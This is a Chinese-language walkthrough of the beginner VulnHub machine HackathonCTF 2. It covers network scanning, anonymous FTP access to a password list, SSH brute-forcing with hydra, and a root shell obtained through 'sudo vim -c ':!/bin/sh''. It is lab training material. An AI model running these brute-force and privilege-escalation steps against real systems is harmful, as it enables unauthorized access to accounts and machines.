靶机渗透练习86-HackathonCTF 2
靶机描述
靶机地址:https://www.vulnhub.com/entry/hackathonctf-2,714/
Description
Difficulty: Easy
This is a basic level BootToRoot machine for beginners. There are two flags. After finding the flag, tag me on Twitter(@Markme_1).
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.128.128
靶机:
IP地址:192.168.128.131
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VMware Workstation,设置为NAT 模式
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth1 -l
⬢ HackathonCTF: 2 arp-scan -I eth1 -l
Interface: eth1, type: EN10MB, MAC: 00:0c:29:c6:80:cd, IPv4: 192.168.128.128
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.128.1 00:50:56:c0:00:08 VMware, Inc.
192.168.128.2 00:50:56:ed:3a:55 VMware, Inc.
192.168.128.131 00:0c:29:9b:e9:5d VMware, Inc.
192.168.128.254 00:50:56:e2:af:ce VMware, Inc.
6 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.023 seconds (126.54 hosts/sec). 4 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ HackathonCTF: 2 nmap -A -sV -T4 -p- 192.168.128.131
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-27 15:13 CST
Nmap scan report for bogon (192.168.128.131)
Host is up (0.00097s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 1000 1000 47 Jun 18 2021 flag1.txt
|_-rw-r--r-- 1 1000 1000 849 Jun 19 2021 word.dir
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.128.128
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_*/
|_http-title: hackathon2
|_http-server-header: Apache/2.4.41 (Ubuntu)
7223/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 70:4a:a9:69:c2:d1:68:23:86:bd:85:83:31:ca:80:0c (RSA)
| 256 a6:9e:a4:18:ad:a4:2b:7e:ea:f8:5e:63:29:6e:4f:24 (ECDSA)
|_ 256 4e:db:a6:d2:eb:b9:53:a5:d7:21:0b:4e:57:a5:f5:c1 (ED25519)
MAC Address: 00:0C:29:9B:E9:5D (VMware)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.97 ms bogon (192.168.128.131)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.74 seconds
发现开放了 21,80,7223 端口
发现可以anonymous匿名登录
2.2枚举漏洞
2.2.1 21 端口分析
anonymous匿名登录ftp
⬢ HackathonCTF: 2 ftp 192.168.128.131
Connected to 192.168.128.131.
220 (vsFTPd 3.0.3)
Name (192.168.128.131:hirak0): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||19013|)
150 Here comes the directory listing.
-rw-r--r-- 1 1000 1000 47 Jun 18 2021 flag1.txt
-rw-r--r-- 1 1000 1000 849 Jun 19 2021 word.dir
226 Directory send OK.
ftp> get flag1.txt
local: flag1.txt remote: flag1.txt
229 Entering Extended Passive Mode (|||33155|)
150 Opening BINARY mode data connection for flag1.txt (47 bytes).
100% |*********************************************************************************************************************| 47 15.81 KiB/s 00:00 ETA
226 Transfer complete.
47 bytes received in 00:00 (12.65 KiB/s)
ftp> get word.dir
local: word.dir remote: word.dir
229 Entering Extended Passive Mode (|||36493|)
150 Opening BINARY mode data connection for word.dir (849 bytes).
100% |*********************************************************************************************************************| 849 5.32 MiB/s 00:00 ETA
226 Transfer complete.
849 bytes received in 00:00 (1.11 MiB/s)
ftp>
发现flag1.txt
⬢ HackathonCTF: 2 ls
flag1.txt word.dir
⬢ HackathonCTF: 2 cat flag1.txt
₣Ⱡ₳₲{7e3c118631b68d159d9399bda66fc684}
⬢ HackathonCTF: 2 cat word.dir
happy
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
abc123
nicole
daniel
babygirl
monkey
lovely
jessica
654321
michael
ashley
qwerty
111111
iloveu
000000
michelle
tigger
test123
sunshine
chocolate
password1
soccer
anthony
friends
butterfly
purple
angel
jordan
liverpool
justin
loveme
fuckyou
123123
football
secret
andrea
carlos
jennifer
joshua
tiago
TIAGo
Ti@gO
bubbles
1234567890
superman
hannah
amanda
loveyou
pretty
basketball
andrew
angels
tweety
flower
playboy
hello
elizabeth
hottie
tinkerbell
charlie
samantha
barbie
h@ckmE
chelsea
lovers
teamo
jasmine
brandon
666666
shadow
melissa
eminem
matthew
robert
danielle
forever
family
jonathan
987654321
computer
whatever
dragon
vanessa
cookie
naruto
summer
sweety
spongebob
joseph
junior
rootnik
softball
taylor
yellow
daniela
lauren
mickey
princesa
basic1
basicone
⬢ HackathonCTF: 2
并拿到一个字典
2.2.2 80 端口分析

扫描一下目录:gobuster dir -u http://192.168.128.131 -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
⬢ HackathonCTF: 2 dirsearch -u http://192.168.128.131
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.128.131/_22-04-27_15-19-43.txt
Error Log: /root/.dirsearch/logs/errors-22-04-27_15-19-43.log
Target: http://192.168.128.131/
[15:19:43] Starting:
[15:19:46] 403 - 280B - /.ht_wsr.txt
[15:19:46] 403 - 280B - /.htaccess.bak1
[15:19:46] 403 - 280B - /.htaccess.sample
[15:19:46] 403 - 280B - /.htaccessOLD2
[15:19:46] 403 - 280B - /.htaccess.orig
[15:19:46] 403 - 280B - /.htaccess_sc
[15:19:46] 403 - 280B - /.htaccess.save
[15:19:46] 403 - 280B - /.htaccess_orig
[15:19:46] 403 - 280B - /.htaccessOLD
[15:19:46] 403 - 280B - /.htaccessBAK
[15:19:46] 403 - 280B - /.htaccess_extra
[15:19:46] 403 - 280B - /.html
[15:19:46] 403 - 280B - /.htm
[15:19:46] 403 - 280B - /.httr-oauth
[15:19:46] 403 - 280B - /.htpasswds
[15:19:46] 403 - 280B - /.htpasswd_test
[15:20:16] 200 - 1KB - /index.html
[15:20:28] 200 - 70B - /robots.txt
[15:20:29] 403 - 280B - /server-status
[15:20:29] 403 - 280B - /server-status/
Task Completed
访问:http://192.168.128.131/robots.txt
访问:http://192.168.128.131/happy
查看一下源码:view-source:http://192.168.128.131/happy
<html>
<title>happy</title>
<body><h1> Nothing is in here</h1></body>
<!-- username: hackathonll >
</html>
2.3漏洞利用
2.3.1 ssh爆破
利用得到的字典以及用户名进行爆破ssh
⬢ HackathonCTF: 2 hydra -l hackathonll -P word.dir ssh://192.168.128.131:7223 -f
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-27 15:58:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 110 login tries (l:1/p:110), ~7 tries per task
[DATA] attacking ssh://192.168.128.131:7223/
[7223][ssh] host: 192.168.128.131 login: hackathonll password: Ti@gO
[STATUS] attack finished for 192.168.128.131 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-27 15:58:42
尝试ssh登录
⬢ HackathonCTF: 2 ssh hackathonll@192.168.128.131 -p 7223
hackathonll@192.168.128.131's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-74-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 27 Apr 2022 07:59:41 AM UTC
System load: 0.29 Processes: 225
Usage of /: 25.2% of 18.57GB Users logged in: 0
Memory usage: 33% IPv4 address for ens33: 192.168.128.131
Swap usage: 0%
67 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Sat Jun 19 05:35:15 2021 from 10.0.0.110
$ id
uid=1001(hackathonll) gid=1001(hackathonll) groups=1001(hackathonll)
$
2.4权限提升
2.4.1 信息收集
sudo -l查看一下是否有可以利用的
$ sudo -l
Matching Defaults entries for hackathonll on hackathon:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hackathonll may run the following commands on hackathon:
(root) NOPASSWD: /usr/bin/vim
$
发现可以直接利用/usr/bin/vim
去https://gtfobins.github.io查找一下利用方法

运行sudo vim -c ':!/bin/sh'
$ sudo vim -c ':!/bin/sh'
$
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
flag2.txt snap
# cat flag2.txt
₣Ⱡ₳₲{7e3c118631b68d159d9399bda66fc694}
#
成功提权,并在root目录拿到flag2
总结
本靶机比较简单,通过信息收集得到字典及用户名,爆破ssh得到密码,登录后利用vim提权
- 信息收集
- anonymous匿名登录ftp
- gobuster目录扫描
- hydra爆破ssh
- sudo提权---vim提权

